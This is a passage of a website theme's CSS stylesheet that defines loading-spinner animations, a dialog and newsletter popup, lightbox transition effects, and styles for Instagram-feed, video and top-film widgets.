  margin-top: 15px;
  margin-right: 15px;
  border-radius: 100%;
  -webkit-animation: round-4 1s infinite;
  -o-animation: round-4 1s infinite;
  animation: round-4 1s infinite;
}

.round-4 .spinner:last-child {
  margin-right: 0px;
}

.round-4 .spinner:nth-child(9) {
  -webkit-animation-delay: 0.9s;
  animation-delay: 0.9s;
}

.round-4 .spinner:nth-child(8) {
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}

.round-4 .spinner:nth-child(7) {
  -webkit-animation-delay: 0.7s;
  animation-delay: 0.7s;
}

.round-4 .spinner:nth-child(6) {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

.round-4 .spinner:nth-child(5) {
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

.round-4 .spinner:nth-child(4) {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

.round-4 .spinner:nth-child(3) {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}

.round-4 .spinner:nth-child(2) {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

@-webkit-keyframes round-4 {
  50% {
    -ms-transform: translate(0, -50px);
    -webkit-transform: translate(0, -50px);
    transform: translate(0, -50px);
  }
}

@keyframes round-4 {
  50% {
    -ms-transform: translate(0, -50px);
    -webkit-transform: translate(0, -50px);
    transform: translate(0, -50px);
  }
}

.round-5 {
  background-color: #cf4a30;
}

.round-5 .haru-loading-site-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 60px;
  width: 60px;
  margin-top: -30px;
  margin-left: -30px;
  -webkit-animation: round-5-loading-center-absolute 1s infinite;
  -o-animation: round-5-loading-center-absolute 1s infinite;
  animation: round-5-loading-center-absolute 1s infinite;
}

.round-5 .spinner {
  width: 20px;
  height: 20px;
  background-color: #fff;
  float: left;
  border-radius: 50%;
  margin-right: 20px;
  margin-bottom: 20px;
}

.round-5 .spinner:nth-child(2n+0) {
  margin-right: 0;
}

.round-5 #spinner_one {
  -webkit-animation: round-5-one 1s infinite;
  -o-animation: round-5-one 1s infinite;
  animation: round-5-one 1s infinite;
}

.round-5 #spinner_two {
  -webkit-animation: round-5-two 1s infinite;
  -o-animation: round-5-two 1s infinite;
  animation: round-5-two 1s infinite;
}

.round-5 #spinner_three {
  -webkit-animation: round-5-three 1s infinite;
  -o-animation: round-5-three 1s infinite;
  animation: round-5-three 1s infinite;
}

.round-5 #spinner_four {
  -webkit-animation: round-5-four 1s infinite;
  -o-animation: round-5-four 1s infinite;
  animation: round-5-four 1s infinite;
}

@-webkit-keyframes round-5-loading-center-absolute {
  100% {
    -ms-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes round-5-loading-center-absolute {
  100% {
    -ms-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-webkit-keyframes round-5-one {
  50% {
    -ms-transform: translate(20px, 20px);
    -webkit-transform: translate(20px, 20px);
    transform: translate(20px, 20px);
  }
}

@keyframes round-5-one {
  50% {
    -ms-transform: translate(20px, 20px);
    -webkit-transform: translate(20px, 20px);
    transform: translate(20px, 20px);
  }
}

@-webkit-keyframes round-5-two {
  50% {
    -ms-transform: translate(-20px, 20px);
    -webkit-transform: translate(-20px, 20px);
    transform: translate(-20px, 20px);
  }
}

@keyframes round-5-two {
  50% {
    -ms-transform: translate(-20px, 20px);
    -webkit-transform: translate(-20px, 20px);
    transform: translate(-20px, 20px);
  }
}

@-webkit-keyframes round-5-three {
  50% {
    -ms-transform: translate(20px, -20px);
    -webkit-transform: translate(20px, -20px);
    transform: translate(20px, -20px);
  }
}

@keyframes round-5-three {
  50% {
    -ms-transform: translate(20px, -20px);
    -webkit-transform: translate(20px, -20px);
    transform: translate(20px, -20px);
  }
}

@-webkit-keyframes round-5-four {
  50% {
    -ms-transform: translate(-20px, -20px);
    -webkit-transform: translate(-20px, -20px);
    transform: translate(-20px, -20px);
  }
}

@keyframes round-5-four {
  50% {
    -ms-transform: translate(-20px, -20px);
    -webkit-transform: translate(-20px, -20px);
    transform: translate(-20px, -20px);
  }
}

.round-6 {
  background-color: #ed8c2b;
}

.round-6 .haru-loading-site-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 20px;
  width: 140px;
  margin-top: -10px;
  margin-left: -70px;
  -webkit-animation: round-6-loading-center-absolute 1s infinite;
  -o-animation: round-6-loading-center-absolute 1s infinite;
  animation: round-6-loading-center-absolute 1s infinite;
}

.round-6 .spinner {
  width: 20px;
  height: 20px;
  background-color: #fff;
  float: left;
  border-radius: 100%;
  margin-right: 20px;
  margin-bottom: 20px;
}

.round-6 .spinner:last-child {
  margin-right: 0;
}

.round-6 #spinner_one {
  -webkit-animation: round-6-one 1s infinite;
  -o-animation: round-6-one 1s infinite;
  animation: round-6-one 1s infinite;
}

.round-6 #spinner_two {
  -webkit-animation: round-6-two 1s infinite;
  -o-animation: round-6-two 1s infinite;
  animation: round-6-two 1s infinite;
}

.round-6 #spinner_three {
  -webkit-animation: round-6-three 1s infinite;
  -o-animation: round-6-three 1s infinite;
  animation: round-6-three 1s infinite;
}

.round-6 #spinner_four {
  -webkit-animation: round-6-four 1s infinite;
  -o-animation: round-6-four 1s infinite;
  animation: round-6-four 1s infinite;
}

@-webkit-keyframes round-6-loading-center-absolute {
  100% {
    -ms-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes round-6-loading-center-absolute {
  100% {
    -ms-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-webkit-keyframes round-6-one {
  50% {
    -ms-transform: translate(20px, 20px);
    -webkit-transform: translate(20px, 20px);
    transform: translate(20px, 20px);
  }
}

@keyframes round-6-one {
  50% {
    -ms-transform: translate(20px, 20px);
    -webkit-transform: translate(20px, 20px);
    transform: translate(20px, 20px);
  }
}

@-webkit-keyframes round-6-two {
  50% {
    -ms-transform: translate(-20px, 20px);
    -webkit-transform: translate(-20px, 20px);
    transform: translate(-20px, 20px);
  }
}

@keyframes round-6-two {
  50% {
    -ms-transform: translate(-20px, 20px);
    -webkit-transform: translate(-20px, 20px);
    transform: translate(-20px, 20px);
  }
}

@-webkit-keyframes round-6-three {
  50% {
    -ms-transform: translate(20px, -20px);
    -webkit-transform: translate(20px, -20px);
    transform: translate(20px, -20px);
  }
}

@keyframes round-6-three {
  50% {
    -ms-transform: translate(20px, -20px);
    -webkit-transform: translate(20px, -20px);
    transform: translate(20px, -20px);
  }
}

@-webkit-keyframes round-6-four {
  50% {
    -ms-transform: translate(-20px, -20px);
    -webkit-transform: translate(-20px, -20px);
    transform: translate(-20px, -20px);
  }
}

@keyframes round-6-four {
  50% {
    -ms-transform: translate(-20px, -20px);
    -webkit-transform: translate(-20px, -20px);
    transform: translate(-20px, -20px);
  }
}

.round-7 {
  background-color: #db5800;
}

.round-7 .haru-loading-site-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 20px;
  width: 100px;
  margin-top: -10px;
  margin-left: -50px;
}

.round-7 .spinner {
  width: 20px;
  height: 20px;
  background-color: #fff;
  border-radius: 100%;
  margin-right: 20px;
  margin-bottom: 20px;
  position: absolute;
}

.round-7 #spinner_one {
  -webkit-animation: round-7 2s linear infinite;
  -o-animation: round-7 2s linear infinite;
  animation: round-7 2s linear infinite;
}

.round-7 #spinner_two {
  -webkit-animation: round-7 2s linear infinite -0.4s;
  -o-animation: round-7 2s linear infinite -0.4s;
  animation: round-7 2s linear infinite -0.4s;
}

.round-7 #spinner_three {
  -webkit-animation: round-7 2s linear infinite -0.8s;
  -o-animation: round-7 2s linear infinite -0.8s;
  animation: round-7 2s linear infinite -0.8s;
}

.round-7 #spinner_four {
  -webkit-animation: round-7 2s linear infinite -1.2s;
  -o-animation: round-7 2s linear infinite -1.2s;
  animation: round-7 2s linear infinite -1.2s;
}

.round-7 #spinner_five {
  -webkit-animation: round-7 2s linear infinite -1.6s;
  -o-animation: round-7 2s linear infinite -1.6s;
  animation: round-7 2s linear infinite -1.6s;
}

@-webkit-keyframes round-7 {
  0% {
    left: 100px;
    top: 0;
  }
  80% {
    left: 0;
    top: 0;
  }
  85% {
    left: 0;
    top: -20px;
    width: 20px;
    height: 20px;
  }
  90% {
    width: 40px;
    height: 15px;
  }
  95% {
    left: 100px;
    top: -20px;
    width: 20px;
    height: 20px;
  }
  100% {
    left: 100px;
    top: 0;
  }
}

@keyframes round-7 {
  0% {
    left: 100px;
    top: 0;
  }
  80% {
    left: 0;
    top: 0;
  }
  85% {
    left: 0;
    top: -20px;
    width: 20px;
    height: 20px;
  }
  90% {
    width: 40px;
    height: 15px;
  }
  95% {
    left: 100px;
    top: -20px;
    width: 20px;
    height: 20px;
  }
  100% {
    left: 100px;
    top: 0;
  }
}

.round-8 {
  background-color: #ff9000;
}

.round-8 .haru-loading-site-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 118px;
  width: 118px;
  margin-top: -59px;
  margin-left: -59px;
}

.round-8 .spinner {
  width: 20px;
  height: 20px;
  background-color: #fff;
  margin-right: 20px;
  float: left;
  margin-bottom: 20px;
  border-radius: 50%;
}

.round-8 .spinner:nth-child(3n+0) {
  margin-right: 0px;
}

.round-8 #spinner_one {
  -webkit-animation: round-8 1s -0.9s ease-in-out infinite;
  -o-animation: round-8 1s -0.9s ease-in-out infinite;
  animation: round-8 1s -0.9s ease-in-out infinite;
}

.round-8 #spinner_two {
  -webkit-animation: round-8 1s -0.8s ease-in-out infinite;
  -o-animation: round-8 1s -0.8s ease-in-out infinite;
  animation: round-8 1s -0.8s ease-in-out infinite;
}

.round-8 #spinner_three {
  -webkit-animation: round-8 1s -0.7s ease-in-out infinite;
  -o-animation: round-8 1s -0.7s ease-in-out infinite;
  animation: round-8 1s -0.7s ease-in-out infinite;
}

.round-8 #spinner_four {
  -webkit-animation: round-8 1s -0.6s ease-in-out infinite;
  -o-animation: round-8 1s -0.6s ease-in-out infinite;
  animation: round-8 1s -0.6s ease-in-out infinite;
}

.round-8 #spinner_five {
  -webkit-animation: round-8 1s -0.5s ease-in-out infinite;
  -o-animation: round-8 1s -0.5s ease-in-out infinite;
  animation: round-8 1s -0.5s ease-in-out infinite;
}

.round-8 #spinner_six {
  -webkit-animation: round-8 1s -0.4s ease-in-out infinite;
  -o-animation: round-8 1s -0.4s ease-in-out infinite;
  animation: round-8 1s -0.4s ease-in-out infinite;
}

.round-8 #spinner_seven {
  -webkit-animation: round-8 1s -0.3s ease-in-out infinite;
  -o-animation: round-8 1s -0.3s ease-in-out infinite;
  animation: round-8 1s -0.3s ease-in-out infinite;
}

.round-8 #spinner_eight {
  -webkit-animation: round-8 1s -0.2s ease-in-out infinite;
  -o-animation: round-8 1s -0.2s ease-in-out infinite;
  animation: round-8 1s -0.2s ease-in-out infinite;
}

.round-8 #spinner_nine {
  -webkit-animation: round-8 1s -0.1s ease-in-out infinite;
  -o-animation: round-8 1s -0.1s ease-in-out infinite;
  animation: round-8 1s -0.1s ease-in-out infinite;
}

@-webkit-keyframes round-8 {
  50% {
    -ms-transform: scale(1.5, 1.5);
    -webkit-transform: scale(1.5, 1.5);
    transform: scale(1.5, 1.5);
  }
  100% {
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
  }
}

@keyframes round-8 {
  50% {
    -ms-transform: scale(1.5, 1.5);
    -webkit-transform: scale(1.5, 1.5);
    transform: scale(1.5, 1.5);
  }
  100% {
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
  }
}

.round-9 {
  background-color: #f0c600;
}

.round-9 .haru-loading-site-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 150px;
  width: 150px;
  margin-top: -75px;
  margin-left: -75px;
  border-radius: 50%;
}

.round-9 .spinner {
  width: 20px;
  height: 20px;
  background-color: #fff;
  position: absolute;
  border-radius: 50%;
  -webkit-animation: round-9 0.8s infinite;
  -o-animation: round-9 0.8s infinite;
  animation: round-9 0.8s infinite;
}

.round-9 #spinner_one {
  top: 19px;
  left: 19px;
}

.round-9 #spinner_two {
  top: 0px;
  left: 65px;
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

.round-9 #spinner_three {
  top: 19px;
  left: 111px;
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.round-9 #spinner_four {
  top: 65px;
  left: 130px;
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}

.round-9 #spinner_five {
  top: 111px;
  left: 111px;
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

.round-9 #spinner_six {
  top: 130px;
  left: 65px;
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

.round-9 #spinner_seven {
  top: 111px;
  left: 19px;
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

.round-9 #spinner_eight {
  top: 65px;
  left: 0px;
  -webkit-animation-delay: 0.7s;
  animation-delay: 0.7s;
}

@-webkit-keyframes round-9 {
  25% {
    -ms-transform: scale(1.5);
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
  75% {
    -ms-transform: scale(0);
    -webkit-transform: scale(0);
    transform: scale(0);
  }
}

@keyframes round-9 {
  50% {
    -ms-transform: scale(1.5, 1.5);
    -webkit-transform: scale(1.5, 1.5);
    transform: scale(1.5, 1.5);
  }
  100% {
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
  }
}

#haru-site-preloader {
  display: block;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 99999;
}

#haru-site-preloader .haru-loading-site {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

/*-----------------------------------
 * DIALOG
 *-----------------------------------*/
.animated {
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.dialog {
  position: fixed;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  pointer-events: none;
  z-index: 9999;
  visibility: hidden;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.85);
  top: 0px;
  left: 0px;
}

.dialog.dialog--open {
  visibility: visible;
}

.dialog__content {
  width: 100%;
  height: 100%;
  padding: 20px;
  text-align: center;
  position: relative;
  z-index: 5;
  opacity: 0;
}

.dialog--open .dialog__content {
  pointer-events: auto;
}

.dialog--open .dialog__overlay {
  -webkit-transition-duration: 0.8s;
  transition-duration: 0.8s;
}

.dialog--close .dialog__overlay {
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}

.dialog__content {
  padding: 0;
}

.dialog.dialog--open .dialog__content {
  opacity: 1;
}

.morph-shape {
  position: absolute;
  width: calc(100% + 2px);
  height: calc(100% + 2px);
  top: -2px;
  left: -2px;
  z-index: -1;
}

.morph-shape svg rect {
  stroke: #fff;
  stroke-width: 2px;
  stroke-dasharray: 1680;
}

.dialog--open .morph-shape svg rect {
  -webkit-animation: anim-dash 0.6s forwards;
  -o-animation: anim-dash 0.6s forwards;
  animation: anim-dash 0.6s forwards;
}

.dialog-inner {
  opacity: 0;
}

.dialog-inner div button {
  background-color: transparent;
}

.dialog-inner div button i {
  font-size: 20px;
}

.dialog--open .dialog-inner {
  padding: 30px;
  opacity: 1;
  -webkit-transition: opacity 0.85s 0.35s;
  -o-transition: opacity 0.85s 0.35s;
  transition: opacity 0.85s 0.35s;
}

.dialog.dialog--open h2 {
  -webkit-animation: anim-elem-1 0.7s ease-out both;
  -o-animation: anim-elem-1 0.7s ease-out both;
  animation: anim-elem-1 0.7s ease-out both;
}

.dialog.dialog--open button[data-dialog-close] {
  position: absolute;
  border: none;
  outline: none;
  top: 10%;
  right: 5%;
  width: 50px;
  height: 50px;
  line-height: 1;
  color: #fff;
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}

.dialog.dialog--open button[data-dialog-close]:hover {
  color: #fd6500;
}

.dialog.dialog--open p {
  line-height: 1.5;
  font-size: 18px;
}

@keyframes anim-dash {
  0% {
    stroke-dashoffset: 1680;
  }
  100% {
    stroke-dashoffset: 0;
  }
}

@-webkit-keyframes anim-dash {
  0% {
    stroke-dashoffset: 1680;
  }
  100% {
    stroke-dashoffset: 0;
  }
}

/* Inner elements animations */
@-webkit-keyframes anim-elem-1 {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@keyframes anim-elem-1 {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

/* FadeInDown for Search Popup*/
@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.dialog--open {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

/*-----------------------------------
 * NEWSLETTER POPUP
 *-----------------------------------*/
#haru-popup {
  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.5);
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.5);
  box-sizing: border-box;
  margin: 40px auto;
  max-width: 95%;
  padding: 115px 70px 70px;
  position: relative;
  text-align: left;
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

#haru-popup .newsletter-title {
  color: #fd6500;
  font-size: 64px;
  font-family: "Playfair Display";
}

#haru-popup .newsletter-description {
  max-width: 320px;
  line-height: 1.8;
}

#haru-popup .subscribe-default {
  position: relative;
  padding-bottom: 5px;
}

#haru-popup .subscribe-default .subscribe-email {
  position: absolute;
  left: 0;
  width: 100%;
  padding: 0;
}

#haru-popup .subscribe-default .subscribe-email input[type="email"] {
  border: 1px solid #e0e0e0;
  font-style: italic;
  width: 100%;
  padding: 9px 0 9px 9px;
  background: #fff;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

#haru-popup .subscribe-default .subscribe-email input[type="email"]::-moz-placeholder {
  color: #fff;
  opacity: 1;
}

#haru-popup .subscribe-default .subscribe-email input[type="email"]:-ms-input-placeholder {
  color: #fff;
}

#haru-popup .subscribe-default .subscribe-email input[type="email"]::-webkit-input-placeholder {
  color: #fff;
}

#haru-popup .subscribe-default .subscribe-email input[type="email"]:focus {
  outline: none;
}

#haru-popup .subscribe-default .subscribe-submit {
  position: absolute;
  right: 0;
}

#haru-popup .subscribe-default .subscribe-submit input[type="submit"] {
  border: none;
  background: none;
  text-transform: uppercase;
  padding: 10px 35px;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
  color: #fff;
  background: #fd6500;
}

#haru-popup .subscribe-default .subscribe-submit input[type="submit"]:hover {
  background: #fd6500;
  color: #fff;
}

#haru-popup .subscribe-default .subscribe-submit input[type="submit"]:focus {
  outline: none;
}

#haru-popup .checkbox-label {
  margin-top: 50px;
}

#haru-popup .checkbox-label label {
  font-weight: normal;
}

@media (max-width: 480px) {
  #haru-popup .checkbox-label {
    margin-left: 15px;
  }
}

@media (max-width: 480px) {
  #haru-popup {
    padding-left: 15px;
    padding-right: 15px;
  }
}

/* 
* Add css3 animation effect 
* More details here: http://codepen.io/dimsemenov/pen/GAIkt
*/
/* 
====== Zoom effect ======
*/
.mfp-zoom-in {
  /* start state */
  /* animate in */
  /* animate out */
}

.mfp-zoom-in .mfp-with-anim {
  opacity: 0;
  transition: all 0.5s ease-in-out;
  transform: scale(0.8);
}

.mfp-zoom-in.mfp-bg {
  opacity: 0;
  transition: all 0.5s ease-out;
}

.mfp-zoom-in.mfp-ready .mfp-with-anim {
  opacity: 1;
  transform: scale(1);
}

.mfp-zoom-in.mfp-ready.mfp-bg {
  opacity: 0.8;
}

.mfp-zoom-in.mfp-removing .mfp-with-anim {
  transform: scale(0.8);
  opacity: 0;
}

.mfp-zoom-in.mfp-removing.mfp-bg {
  opacity: 0;
}

/* 
====== Newspaper effect ======
*/
.mfp-newspaper {
  /* start state */
  /* animate in */
  /* animate out */
}

.mfp-newspaper .mfp-with-anim {
  opacity: 0;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s;
  transform: scale(0) rotate(500deg);
}

.mfp-newspaper.mfp-bg {
  opacity: 0;
  transition: all 0.5s;
}

.mfp-newspaper.mfp-ready .mfp-with-anim {
  opacity: 1;
  transform: scale(1) rotate(0deg);
}

.mfp-newspaper.mfp-ready.mfp-bg {
  opacity: 0.8;
}

.mfp-newspaper.mfp-removing .mfp-with-anim {
  transform: scale(0) rotate(500deg);
  opacity: 0;
}

.mfp-newspaper.mfp-removing.mfp-bg {
  opacity: 0;
}

/* 
====== Move-horizontal effect ======
*/
.mfp-move-horizontal {
  /* start state */
  /* animate in */
  /* animate out */
}

.mfp-move-horizontal .mfp-with-anim {
  opacity: 0;
  transition: all 0.3s;
  transform: translateX(-50px);
}

.mfp-move-horizontal.mfp-bg {
  opacity: 0;
  transition: all 0.3s;
}

.mfp-move-horizontal.mfp-ready .mfp-with-anim {
  opacity: 1;
  transform: translateX(0);
}

.mfp-move-horizontal.mfp-ready.mfp-bg {
  opacity: 0.8;
}

.mfp-move-horizontal.mfp-removing .mfp-with-anim {
  transform: translateX(50px);
  opacity: 0;
}

.mfp-move-horizontal.mfp-removing.mfp-bg {
  opacity: 0;
}

/* 
====== Move-from-top effect ======
*/
.mfp-move-from-top {
  /* start state */
  /* animate in */
  /* animate out */
}

.mfp-move-from-top .mfp-content {
  vertical-align: top;
}

.mfp-move-from-top .mfp-with-anim {
  opacity: 0;
  transition: all 0.2s;
  transform: translateY(-100px);
}

.mfp-move-from-top.mfp-bg {
  opacity: 0;
  transition: all 0.2s;
}

.mfp-move-from-top.mfp-ready .mfp-with-anim {
  opacity: 1;
  transform: translateY(0);
}

.mfp-move-from-top.mfp-ready.mfp-bg {
  opacity: 0.8;
}

.mfp-move-from-top.mfp-removing .mfp-with-anim {
  transform: translateY(-50px);
  opacity: 0;
}

.mfp-move-from-top.mfp-removing.mfp-bg {
  opacity: 0;
}

/* 
====== 3d unfold ======
*/
.mfp-3d-unfold {
  /* start state */
  /* animate in */
  /* animate out */
}

.mfp-3d-unfold .mfp-content {
  perspective: 2000px;
}

.mfp-3d-unfold .mfp-with-anim {
  opacity: 0;
  transition: all 0.3s ease-in-out;
  transform-style: preserve-3d;
  transform: rotateY(-60deg);
}

.mfp-3d-unfold.mfp-bg {
  opacity: 0;
  transition: all 0.5s;
}

.mfp-3d-unfold.mfp-ready .mfp-with-anim {
  opacity: 1;
  transform: rotateY(0deg);
}

.mfp-3d-unfold.mfp-ready.mfp-bg {
  opacity: 0.8;
}

.mfp-3d-unfold.mfp-removing .mfp-with-anim {
  transform: rotateY(60deg);
  opacity: 0;
}

.mfp-3d-unfold.mfp-removing.mfp-bg {
  opacity: 0;
}

/* 
====== Zoom-out effect ======
*/
.mfp-zoom-out {
  /* start state */
  /* animate in */
  /* animate out */
}

.mfp-zoom-out .mfp-with-anim {
  opacity: 0;
  transition: all 0.3s ease-in-out;
  transform: scale(1.3);
}

.mfp-zoom-out.mfp-bg {
  opacity: 0;
  transition: all 0.3s ease-out;
}

.mfp-zoom-out.mfp-ready .mfp-with-anim {
  opacity: 1;
  transform: scale(1);
}

.mfp-zoom-out.mfp-ready.mfp-bg {
  opacity: 0.8;
}

.mfp-zoom-out.mfp-removing .mfp-with-anim {
  transform: scale(1.3);
  opacity: 0;
}

.mfp-zoom-out.mfp-removing.mfp-bg {
  opacity: 0;
}

/* 
====== "Hinge" close effect ======
*/
@keyframes hinge {
  0% {
    transform: rotate(0);
    transform-origin: top left;
    animation-timing-function: ease-in-out;
  }
  20%,
  60% {
    transform: rotate(80deg);
    transform-origin: top left;
    animation-timing-function: ease-in-out;
  }
  40% {
    transform: rotate(60deg);
    transform-origin: top left;
    animation-timing-function: ease-in-out;
  }
  80% {
    transform: rotate(60deg) translateY(0);
    opacity: 1;
    transform-origin: top left;
    animation-timing-function: ease-in-out;
  }
  100% {
    transform: translateY(700px);
    opacity: 0;
  }
}

.hinge {
  animation-duration: 1s;
  animation-name: hinge;
}

.mfp-with-fade .mfp-content,
.mfp-with-fade.mfp-bg {
  opacity: 0;
  transition: opacity 0.5s ease-out;
}

.mfp-with-fade.mfp-ready .mfp-content {
  opacity: 1;
}

.mfp-with-fade.mfp-ready.mfp-bg {
  opacity: 0.8;
}

.mfp-with-fade.mfp-removing.mfp-bg {
  opacity: 0;
}

.null-instagram-feed .instagram-pics {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin-left: -5px;
  margin-right: -5px;
  margin-top: -5px;
}

.null-instagram-feed .instagram-pics li {
  width: 25%;
  display: inline-block;
  padding: 5px;
}

.null-instagram-feed .instagram-pics li a {
  display: block;
  position: relative;
  overflow: hidden;
}

.null-instagram-feed.columns-2 .instagram-pics li {
  width: 50%;
}

.null-instagram-feed.columns-3 .instagram-pics li {
  width: 33.333333%;
}

.null-instagram-feed.columns-4 .instagram-pics li {
  width: 25%;
}

.null-instagram-feed .clear {
  display: none;
}

.widget-circle-videos ul {
  list-style: none;
  list-style-type: none;
  padding-left: 0;
}

.widget-circle-videos ul a:after {
  display: none;
}

.widget-circle-videos ul.list_style_1 li, .widget-circle-videos ul.list_style_2 li {
  padding-bottom: 10px;
}

.widget-circle-videos ul.list_style_1 li .video-image, .widget-circle-videos ul.list_style_2 li .video-image {
  width: 27%;
  float: left;
  margin-right: 10px;
  margin-top: 10px;
}

.widget-circle-videos ul.list_style_1 li .video-content, .widget-circle-videos ul.list_style_2 li .video-content {
  width: 68%;
  float: right;
}

.widget-circle-videos ul.list_style_1 li .video-content .video-title, .widget-circle-videos ul.list_style_2 li .video-content .video-title {
  line-height: 1.4;
}

.widget-circle-videos ul.list_style_1 li .video-content .video-meta, .widget-circle-videos ul.list_style_2 li .video-content .video-meta {
  font-size: 12px;
}

.widget-circle-videos ul.list_style_1 li .video-content .video-meta span, .widget-circle-videos ul.list_style_2 li .video-content .video-meta span {
  padding: 0 6px;
  font-style: italic;
}

.widget-circle-videos ul.list_style_1 li .video-content .video-meta span:first-child, .widget-circle-videos ul.list_style_2 li .video-content .video-meta span:first-child {
  padding-left: 0;
}

.widget-circle-videos ul.list_style_1 li .video-content .video-meta span i, .widget-circle-videos ul.list_style_2 li .video-content .video-meta span i {
  color: #fd6500;
  padding-right: 5px;
}

.widget-circle-videos ul.list_style_1 li .video-content .video-meta span.comment-count, .widget-circle-videos ul.list_style_2 li .video-content .video-meta span.comment-count {
  display: none;
}

.widget-circle-videos ul.carousel_1 li .video-content .video-meta, .widget-circle-videos ul.carousel_2 li .video-content .video-meta {
  display: none;
}

.widget-circle-videos ul.carousel_1 .owl-nav, .widget-circle-videos ul.carousel_2 .owl-nav {
  margin-top: 10px;
}

.widget-circle-videos ul.carousel_1 .owl-nav .owl-prev, .widget-circle-videos ul.carousel_1 .owl-nav .owl-next, .widget-circle-videos ul.carousel_2 .owl-nav .owl-prev, .widget-circle-videos ul.carousel_2 .owl-nav .owl-next {
  display: inline-block;
  font-size: 12px;
  margin-right: 8px;
  height: 25px;
  line-height: 25px;
  border: 1px solid #e0e0e0;
  text-align: center;
  width: 25px;
}

.widget-circle-videos ul.carousel_1 .owl-nav .owl-prev:hover, .widget-circle-videos ul.carousel_1 .owl-nav .owl-next:hover, .widget-circle-videos ul.carousel_2 .owl-nav .owl-prev:hover, .widget-circle-videos ul.carousel_2 .owl-nav .owl-next:hover {
  background-color: #fd6500;
  border: 1px solid #fd6500;
  color: #fff;
}

.widget-circle-top-film {
  background-color: #111;
}

.widget-circle-top-film .widget-title {
  margin-left: 25px;
  padding-top: 30px;
}

.widget-circle-top-film .widget-title span {
  color: #fff;
}

.widget-circle-top-film .film-list {
  list-style-type: none;
  list-style: none;
  margin-bottom: 0;
  padding: 10px 0;
}

.widget-circle-top-film .film-list.top-view .film-item {
  padding: 20px 25px;
  border-bottom: 1px dashed #333;
}

.widget-circle-top-film .film-list.top-view .film-item:last-child {
  border-bottom: none;
}

.widget-circle-top-film .film-list.top-view .film-item .top-number {
  background-color: #333;
  color: #fff;
  font-size: 15px;
  font-weight: 500;
  display: inline-block;
  float: left;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.widget-circle-top-film .film-list.top-view .film-item .item-content {
  display: inline-block;
  padding-left: 15px;
  width: calc(100% - 45px);
}

.widget-circle-top-film .film-list.top-view .film-item .item-content a {
  color: #ababab;
  font-size: 16px;
  font-family: "Playfair Display";
  font-weight: 700;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.widget-circle-top-film .film-list.top-view .film-item .item-content a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.widget-circle-top-film .film-list.top-view .film-item .item-content .view-count {
  font-size: 15px;
  margin-top: 5px;
}

.widget-circle-top-film .film-list.top-view .film-item .item-content .view-count i {
  color: #fd6500;
  margin-right: 6px;
}

